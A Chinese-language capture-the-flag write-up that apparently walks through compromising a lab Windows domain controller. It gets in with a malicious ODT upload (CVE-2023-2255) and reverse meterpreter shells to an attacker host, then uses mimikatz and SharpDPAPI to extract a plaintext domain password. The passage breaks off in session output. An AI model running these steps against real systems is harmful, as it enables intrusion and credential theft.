2024/02/21 03:41:04 client: Connecting to ws://10.10.16.60:8080
2024/02/21 03:41:05 client: Connected (Latency 141.7857ms)
- 1
- 2
- 3
- 4

这个页面是一个上传简历的页面,个人信息,薪资水平要求,部门
看到允许上传的格式有常见的doc,docx,docm, 还有一个odt 这个是什么格式没有见过
C:\xampp\htdocs>dir dir Volume in drive C has no label. Volume Serial Number is C626-9388 Directory of C:\xampp\htdocs 05/09/2023 06:53 AM <DIR> . 02/20/2024 12:09 PM <DIR> .. 05/09/2023 06:53 AM <DIR> administrator 01/30/2024 08:39 AM <DIR> internal 02/20/2024 04:54 AM <DIR> joomla 0 File(s) 0 bytes 5 Dir(s) 1,529,622,528 bytes free C:\xampp\htdocs>dir internal dir internal Volume in drive C has no label. Volume Serial Number is C626-9388 Directory of C:\xampp\htdocs\internal 01/30/2024 08:39 AM <DIR> . 05/09/2023 06:53 AM <DIR> .. 02/21/2024 03:58 AM <DIR> applications 05/01/2023 03:27 PM <DIR> css 05/01/2023 03:27 PM <DIR> img 01/30/2024 08:38 AM 5,113 index.html 01/30/2024 08:40 AM 5,282 resume.php 2 File(s) 10,395 bytes 5 Dir(s) 1,529,622,528 bytes free C:\xampp\htdocs>icacls internal icacls internal internal NT AUTHORITY\LOCAL SERVICE:(I)(OI)(CI)(F) OFFICE\web_account:(I)(OI)(CI)(RX) NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F) BUILTIN\Administrators:(I)(OI)(CI)(F) BUILTIN\Users:(I)(OI)(CI)(RX) CREATOR OWNER:(I)(OI)(CI)(IO)(F) Successfully processed 1 files; Failed processing 0 files C:\xampp\htdocs>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
发现我们普通用户都没有写的权限,如果用可以直接尝试写入webshell
所以要拿下这个web服务,肯定是通过resume.php
resume.php
<?php $notifi = ""; if($_SERVER["REQUEST_METHOD"] == "POST" ){ $stdname=trim($_POST['fullname']); $email=str_replace('.','-',$_POST['email']); $experience=trim($_POST['experience']); $salary=trim($_POST['salary']); $department=trim($_POST['department']); $rewritefn = strtolower(str_replace(' ','-',"$stdname-$department-$salary $experience $email")); $filename =$_FILES['assignment']['name']; $filetype= $_FILES['assignment']['type']; $filesize =$_FILES['assignment']['size']; $fileerr = $_FILES['assignment']['error']; $filetmp = $_FILES['assignment']['tmp_name']; chmod($_FILES['assignment']['tmp_name'], 0664); // onigiri in . $ext = explode('.',$filename); //last piece of data from array $extension = strtolower(end($ext)); $filesallowed = array('docm','docx','doc','odt'); if(in_array($extension,$filesallowed)){ if ($fileerr === 0){ if ($filesize < 5242880){ $ff = "$rewritefn.$extension"; $loc = "applications/".$ff; if(move_uploaded_file($filetmp,$loc)) { // upload successful $notifi="<span class=notifi>✔ Upload Successful!</span><hr/><style> button, input , select, option, h3{ display:none; } </style>"; } else { echo $loc; $notifi="<span class=notifi>✖️ Something Went Wrong! Unable To upload the Resume!</span><hr/>"; } } else { $notifi="<span class=notifi>⚠️ Your Resume should be less than 5MB!</span><hr/>"; } } else { $notifi="<span class=notifi>✖️ Corrupted File/Unable to Upload!</span><hr/>"; } } else { $notifi="<span class=notifi>❌ Accepted File Types : Doc, Docx, Docm, Odt!</span><hr/>"; } } ?> <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <link rel="shortcut icon" href="https://www.pinclipart.com/picdir/big/344-3445944_png-file-svg-terminal-icon-png-clipart.png"> <title>Resume Submission</title> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <style type="text/css"> body{ height:100%; overflow:auto; } .notifi{ font-weight:bold; padding:0px; } .notifi hr{ background:#000000; height:2px; } .magic{ margin-top:0.5%; max-height:90%; max-width:90%; border: 2px solid #000000; } .inpstylef{ border-bottom: 2px solid #000000; padding:0.5%; font-size:14px; font-weight:bold; } .inputstyle ,.inpstyles { width:69%; height:35px; border:2px solid #000000; } .inpstylef::-webkit-file-upload-button { visibility: hidden; } .inpstylef::before { content: ' '; display: inline-block; border: 1px solid #999; border-radius: 3px; padding: 5px 8px; outline: none; white-space: nowrap; -webkit-user-select: none; cursor: pointer; text-shadow: 1px 1px #fff; font-weight: 700; font-size: 10pt; } ::placeholder{ color:#151715; opacity:1; font-weight:bold; } .magic h3{ text-align: left; padding-left: 260px; } </style> </head> <body> <center> <div class="magic"> <h1> Job Application Submission</h1> <hr style="width:inherit;padding:0px;height:2px; background:#000000"/> <span class="notifi"><?php echo "$notifi"; ?></span> <form action="" method="post" enctype="multipart/form-data"> <h3>Full Name:</h3> <input class="inputstyle" type="text" name="fullname" placeholder="Example : John Doe" required> <h3>Email:</h3> <input class="inputstyle" type="email" name="email" placeholder=" Example : xxx123@xyz.abc" required> <h3>Work Experience</h3> <select id="" style="background:#151715; color:#ffffff; font-weight:bold" class="inpstyles" name="experience" required> <option class="inpstyl">0-5 years</option> <option class="inpstyl">10-20 years</option> <option class="inpstyl">20-30 years</option> </select><br/> <h3>Requested Salary</h3> <select id="" class="inpstyles" style="background:#151715; color:#ffffff; font-weight:bold" name="salary" required> <option value="30 000" class="inpstyl">30 000$</option> <option value="60 000" class="inpstyl">60 000$</option> <option value="80 000" class="inpstyl">80 000$</option> <option value="100 000" class="inpstyl">100 000$</option> <option value="200 000" class="inpstyl">200 000$</option> <option value="300 000" class="inpstyl">300 000$</option> </select><br/><br/> <h3>Choose Your Department</h3> <select id="" class="inpstyles"style="background:#151715; color:#ffffff; font-weight:bold" name="department" required> <option value="IT" class="inpstyl">IT</option> <option value="Sales" class="inpstyl">Sales</option> <option value="Management" class="inpstyl">Management</option> </select> <br> <br><div style="display:flex; flex-direction:column; align-items: center;justify-content: center;"> <h3 style="padding-left:50px" >Upload Resume:</h3> <input id="" class="inpstylef" type="file" name="assignment"></div> <br> <br> <br> <button type="submit" style="margin-bottom:15px; color:#ffffff; background:#151715; width:50%; font-weight:bold ;height:35px" name="submit">Upload Resume</button> </form> </div> </center> </body> </html>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
- 106
- 107
- 108
- 109
- 110
- 111
- 112
- 113
- 114
- 115
- 116
- 117
- 118
- 119
- 120
- 121
- 122
- 123
- 124
- 125
- 126
- 127
- 128
- 129
- 130
- 131
- 132
- 133
- 134
- 135
- 136
- 137
- 138
- 139
- 140
- 141
- 142
- 143
- 144
- 145
- 146
- 147
- 148
- 149
- 150
- 151
- 152
- 153
- 154
- 155
- 156
- 157
- 158
- 159
- 160
- 161
- 162
- 163
- 164
- 165
这个php就是简单的一个文件上传的功能,但是文件后缀需要在白名单里面,白名单里面比较可疑的就是odt这种格式
https://github.com/elweth-sec/CVE-2023-2255
经过搜索发现这种文件格式存在这个CVE
python3 CVE-2023-2255.py --cmd "C:/xampp/htdocs/joomla/templates/cassiopeia/a.exe" --output exp.odt
- 1
生成存在恶意内容的odt 文件
经过web服务上传
等待就好了
PPotts
成功上线
cmdkey
C:\Program Files\LibreOffice 5\program>cmdkey /list
cmdkey /list
Currently stored credentials:
Target: LegacyGeneric:target=MyTarget
Type: Generic
User: MyUser
Target: Domain:interactive=office\hhogan
Type: Domain Password
User: office\hhogan
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
meterpreter > kiwi_cmd vault::list Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28} Name : Web Credentials Path : C:\Users\PPotts\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28 Items (0) Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29} Name : Windows Credentials Path : C:\Users\PPotts\AppData\Local\Microsoft\Vault Items (1) 0. (null) Type : {3e0e35be-1b77-43e7-b873-aed901b6275b} LastWritten : 1/18/2024 11:53:30 AM Flags : 00002004 Ressource : [STRING] Domain:interactive=office\hhogan Identity : [STRING] office\hhogan Authenticator : PackageSid : *Authenticator* : [BYTE*] *** Domain Password ***
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
成功列出了hhogan 用户的凭据存储信息
这个用户我们在前面用户权限的时候看到 存在GPO管理的权限
Referer:https://github.com/gentilkiwi/mimikatz/wiki/howto-~-credential-manager-saved-credentials
DPAPI (all the things)
a basic introduction on DPAPI stuff is here: module ~ dpapi
Like exposed in https://1drv.ms/x/s!AlQCT5PF61KjmCAhhYO0flOcZE4e, credentials are stored in user's profile.
Usually in:
%appdata%\Microsoft\Credentials
%localappdata%\Microsoft\Credentials
%appdata%\Microsoft\Protect
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
C:\Users\Public>dir %appdata%\Microsoft\Credentials /a dir %appdata%\Microsoft\Credentials /a Volume in drive C has no label. Volume Serial Number is C626-9388 Directory of C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials
05/09/2023 03:14 PM <DIR> .
01/18/2024 09:34 AM <DIR> ..
05/09/2023 01:08 PM 358 18A1927A997A794B65E9849883AC3F3E
05/09/2023 03:03 PM 398 84F1CAEEBF466550F4967858F9353FB4
01/18/2024 11:53 AM 374 E76CCA3670CD9BB98DF79E0A8D176F1E
3 File(s) 1,130 bytes
2 Dir(s) 4,503,552,000 bytes free
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
我们判断不出具体是哪一个是我们需要的,只能一个一个试
经过一个一个测试得到 84F1CAEEBF466550F4967858F9353FB4 这个是我们需要的
firest-cred
mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4 **BLOB** dwVersion : 00000001 - 1 guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb} dwMasterKeyVersion : 00000001 - 1 guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb} dwFlags : 20000000 - 536870912 (system ; ) dwDescriptionLen : 0000003a - 58 szDescription : Enterprise Credential Data algCrypt : 00006603 - 26115 (CALG_3DES) dwAlgCryptLen : 000000c0 - 192 dwSaltLen : 00000010 - 16 pbSalt : 649c4466d5d647dd2c595f4e43fb7e1d dwHmacKeyLen : 00000000 - 0 pbHmackKey : algHash : 00008004 - 32772 (CALG_SHA1) dwAlgHashLen : 000000a0 - 160 dwHmac2KeyLen : 00000010 - 16 pbHmack2Key : 32e88dfd1927fdef0ede5abf2c024e3a dwDataLen : 000000c0 - 192 pbData : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97 dwSignLen : 00000014 - 20 pbSign : 21bfb22ca38e0a802e38065458cecef00b450976
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
可以看到我们找到一个了一个密码缓存,我们如果想要解密的话,需要要找到masterKey
上面的内容告诉我们master在191d3f9d-7959-4b4d-a520-a444853c47eb
第一次尝试解密因为内存中没有masterkey失败了
C:\Users\Public>dir /a %appdata%\Microsoft\Protect dir /a %appdata%\Microsoft\Protect Volume in drive C has no label. Volume Serial Number is C626-9388 Directory of C:\Users\PPotts\AppData\Roaming\Microsoft\Protect 05/04/2023 09:58 AM <DIR> . 01/18/2024 09:34 AM <DIR> .. 05/02/2023 03:13 PM 24 CREDHIST 01/17/2024 03:43 PM <DIR> S-1-5-21-1199398058-4196589450-691661856-1107 01/17/2024 04:06 PM 76 SYNCHIST 2 File(s) 100 bytes 3 Dir(s) 4,499,251,200 bytes free C:\Users\Public>dir /a "%appdata%\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107 dir /a "%appdata%\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107 Volume in drive C has no label. Volume Serial Number is C626-9388 Directory of C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107 01/17/2024 03:43 PM <DIR> . 05/04/2023 09:58 AM <DIR> .. 01/17/2024 03:43 PM 740 10811601-0fa9-43c2-97e5-9bef8471fc7d 05/02/2023 03:13 PM 740 191d3f9d-7959-4b4d-a520-a444853c47eb 05/02/2023 03:13 PM 900 BK-OFFICE 01/17/2024 03:43 PM 24 Preferred 4 File(s) 2,404 bytes 2 Dir(s) 4,499,251,200 bytes free C:\Users\Public>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
USER INFORMATION
User Name SID ============= =============================================
office\ppotts S-1-5-21-1199398058-4196589450-691661856-1107
- 1
- 2
- 3
sid 等于11107 就是用户ppotts,再拼上191d3f9d-7959-4b4d-a520-a444853c47eb
dpapi::masterkey /in:"%appdata%\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb"
- 1
大致流程总结
dir %appdata%\Microsoft\Credentials /a
Directory of C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials
18A1927A997A794B65E9849883AC3F3E 18A1927A997A794B65E9849883AC3F3E
84F1CAEEBF466550F4967858F9353FB4
E76CCA3670CD9BB98DF79E0A8D176F1E
dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\18A1927A997A794B65E9849883AC3F3E
dpapi::masterkey /in:"%appdata%\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb"
dpapi::masterkey /in:"%appdata%\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb" /rpc
dpapi::cache
dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\18A1927A997A794B65E9849883AC3F3E
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
rpc
mimikatz # dpapi::masterkey /in:"%appdata%\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb" /rpc **MASTERKEYS** dwVersion : 00000002 - 2 szGuid : {191d3f9d-7959-4b4d-a520-a444853c47eb} dwFlags : 00000000 - 0 dwMasterKeyLen : 00000088 - 136 dwBackupKeyLen : 00000068 - 104 dwCredHistLen : 00000000 - 0 dwDomainKeyLen : 00000174 - 372 [masterkey] **MASTERKEY** dwVersion : 00000002 - 2 salt : c521daa0857ee4fa6e4246266081e94c rounds : 00004650 - 18000 algHash : 00008009 - 32777 (CALG_HMAC) algCrypt : 00006603 - 26115 (CALG_3DES) pbKey : 1107e1ab3e107528a73a2dafc0a2db28de1ea0a07e92cff03a935635013435d75e41797f612903d6eea41a8fc4f7ebe8d2fbecb0c74cdebb1e7df3c692682a066faa3edf107792d116584625cc97f0094384a5be811e9d5ce84e5f032704330609171c973008d84f [backupkey] **MASTERKEY** dwVersion : 00000002 - 2 salt : a2741b13d7261697be4241ebbe05098a rounds : 00004650 - 18000 algHash : 00008009 - 32777 (CALG_HMAC) algCrypt : 00006603 - 26115 (CALG_3DES) pbKey : 21bf24763fbb1400010c08fccc5423fe7da8190c61d3006f2d5efd5ea586f463116805692bae637b2ab548828b3afb9313edc715edd11dc21143f4ce91f4f67afe987005320d3209 [domainkey] **DOMAINKEY** dwVersion : 00000002 - 2 dwSecretLen : 00000100 - 256 dwAccesscheckLen : 00000058 - 88 guidMasterKey : {e523832a-e126-4d6e-ac04-ed10da72b32f} pbSecret : 159613bdc2d90dd4834a37e29873ce04c74722a706d0ba4770865039b3520ff46cf9c9281542665df2e72db48f67e16e2014e07b88f8b2f7d376a8b9d47041768d650c20661aee31dc340aead98b7600662d2dc320b4f89cf7384c2a47809c024adf0694048c38d6e1e3e10e8bd7baa7a6f1214cd3a029f8372225b2df9754c19e2ae4bc5ff4b85755b4c2dfc89add9f73c54ac45a221e5a72d3efe491aa6da8fb0104a983be20af3280ae68783e8648df413d082fa7d25506e9e6de1aadbf9cf93ec8dfc5fab4bfe1dd1492dbb679b1fa25c3f15fb8500c6021f518c74e42cd4b5d5d6e1057f912db5479ebda56892f346b4e9bf6404906c7cd65a54eea2842 pbAccesscheck : 1430b9a3c4ab2e9d5f61dd6c62aab8e1742338623f08461fe991cccd5b3e4621d4c8e322650460181967c409c20efcf02e8936c007f7a506566d66ba57448aa8c3524f0b9cf881afcbb80c9d8c341026f3d45382f63f8665 Auto SID from path seems to be: S-1-5-21-1199398058-4196589450-691661856-1107 [domainkey] with RPC [DC] 'office.htb' will be the domain [DC] 'DC.office.htb' will be the DC server key : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166 sha1: 85285eb368befb1670633b05ce58ca4d75c73c77
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
通过 RPC Service 来把masterkey注入到内存中
cache
mimikatz # dpapi::cache
CREDENTIALS cache
=================
MASTERKEYS cache
================
GUID:{10811601-0fa9-43c2-97e5-9bef8471fc7d};KeyHash:fbab11cacdd8407e8db9604f0f8c92178bee6fd3
DOMAINKEYS cache
================
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
可以发现我们再内存中已经有了masterkey了
second-cred
mimikatz # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4 **BLOB** dwVersion : 00000001 - 1 guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb} dwMasterKeyVersion : 00000001 - 1 guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb} dwFlags : 20000000 - 536870912 (system ; ) dwDescriptionLen : 0000003a - 58 szDescription : Enterprise Credential Data algCrypt : 00006603 - 26115 (CALG_3DES) dwAlgCryptLen : 000000c0 - 192 dwSaltLen : 00000010 - 16 pbSalt : 649c4466d5d647dd2c595f4e43fb7e1d dwHmacKeyLen : 00000000 - 0 pbHmackKey : algHash : 00008004 - 32772 (CALG_SHA1) dwAlgHashLen : 000000a0 - 160 dwHmac2KeyLen : 00000010 - 16 pbHmack2Key : 32e88dfd1927fdef0ede5abf2c024e3a dwDataLen : 000000c0 - 192 pbData : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97 dwSignLen : 00000014 - 20 pbSign : 21bfb22ca38e0a802e38065458cecef00b450976 Decrypting Credential: * volatile cache: GUID:{191d3f9d-7959-4b4d-a520-a444853c47eb};KeyHash:85285eb368befb1670633b05ce58ca4d75c73c77 **CREDENTIAL** credFlags : 00000030 - 48 credSize : 000000be - 190 credUnk0 : 00000000 - 0 Type : 00000002 - 2 - domain_password Flags : 00000000 - 0 LastWritten : 5/9/2023 11:03:21 PM unkFlagsOrSize : 00000018 - 24 Persist : 00000003 - 3 - enterprise AttributeCount : 00000000 - 0 unk0 : 00000000 - 0 unk1 : 00000000 - 0 TargetName : Domain:interactive=OFFICE\HHogan UnkData : (null) Comment : (null) TargetAlias : (null) UserName : OFFICE\HHogan CredentialBlob : H4ppyFtW183# Attributes : 0
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
成功拿到了 密码
OFFICE\HHogan : H4ppyFtW183#
SharpDPAPI
https://github.com/GhostPack/SharpDPAPI
这个工具最新更新的版本一键提取 DPAPI 保护的内容
SharpDPAPI.exe credentials /rpc
c:\users\public>SharpDPAPI.exe credentials /rpc SharpDPAPI.exe credentials /rpc __ _ _ _ ___ (_ |_ _. ._ ._ | \ |_) /\ |_) | __) | | (_| | |_) |_/ | /--\ | _|_ | v1.12.0 [*] Action: User DPAPI Credential Triage [*] Will ask a domain controller to decrypt masterkeys for us [*] Found MasterKey : C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\10811601-0fa9-43c2-97e5-9bef8471fc7d [*] Found MasterKey : C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb [*] Preferred master keys: C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107:10811601-0fa9-43c2-97e5-9bef8471fc7d [*] User master key cache: {10811601-0fa9-43c2-97e5-9bef8471fc7d}:FBAB11CACDD8407E8DB9604F0F8C92178BEE6FD3 {191d3f9d-7959-4b4d-a520-a444853c47eb}:85285EB368BEFB1670633B05CE58CA4D75C73C77 [*] Triaging Credentials for current user Folder : C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\ CredFile : 18A1927A997A794B65E9849883AC3F3E guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb} size : 358 flags : 0x20000000 (CRYPTPROTECT_SYSTEM) algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES) description : Enterprise Credential Data LastWritten : 5/9/2023 2:08:54 PM TargetName : LegacyGeneric:target=MyTarget TargetAlias : Comment : UserName : MyUser Credential : CredFile : 84F1CAEEBF466550F4967858F9353FB4 guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb} size : 398 flags : 0x20000000 (CRYPTPROTECT_SYSTEM) algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES) description : Enterprise Credential Data LastWritten : 5/9/2023 4:03:21 PM TargetName : Domain:interactive=OFFICE\HHogan TargetAlias : Comment : UserName : OFFICE\HHogan Credential : H4ppyFtW183# CredFile : E76CCA3670CD9BB98DF79E0A8D176F1E guidMasterKey : {10811601-0fa9-43c2-97e5-9bef8471fc7d} size : 374 flags : 0x20000000 (CRYPTPROTECT_SYSTEM) algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES) description : Enterprise Credential Data LastWritten : 1/18/2024 11:53:30 AM TargetName : Domain:interactive=office\hhogan TargetAlias : Comment : UserName : office\hhogan Credential : SharpDPAPI completed in 00:00:00.2766968
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
HHogan
meterpreter > run post/windows/manage/run_as_psh USER=hhogan PASS='H4ppyFtW183#' EXE='C:/xampp/htdocs/joomla/templates/cassiopeia/a.exe' [*] Hidden mode may not work on older powershell versions, if it fails, try HIDDEN=false [*] Process 6548 created. [*] Channel 3 created. ^C Terminate channel 3? [y/N] y meterpreter > bg [*] Backgrounding session 12... msf6 exploit(multi/handler) > run -j [*] Exploit running as background job 7. [*] Exploit completed, but no session was created. [*] Started reverse TCP handler on 0.0.0.0:4444 msf6 exploit(multi/handler) > [*] Sending stage (200774 bytes) to 10.129.105.106 msf6 exploit(multi/handler) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 2 meterpreter x64/windows OFFICE\web_account @ DC 10.10.16.8:4444 -> 10.129.105.106:57924 (10.129.105.106) 8 meterpreter x64/windows OFFICE\tstark @ DC 10.10.16.8:4444 -> 10.129.105.106:61072 (10.129.105.106) 9 meterpreter x64/windows OFFICE\tstark @ DC 10.10.16.8:4444 -> 10.129.105.106:61084 (10.129.105.106) 10 meterpreter x64/windows OFFICE\web_account @ DC 10.10.16.8:4444 -> 10.129.105.106:61158 (127.0.0.1) 12 meterpreter x64/windows OFFICE\ppotts @ DC 10.10.16.8:4444 -> 10.129.105.106:55720 (10.129.105.106) 13 meterpreter x64/windows 10.10.16.8:4444 -> 10.129.105.106:64706 (10.129.105.106) msf6 exploit(multi/handler) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 2 meterpreter x64/windows OFFICE\web_account @ DC 10.10.16.8:4444 -> 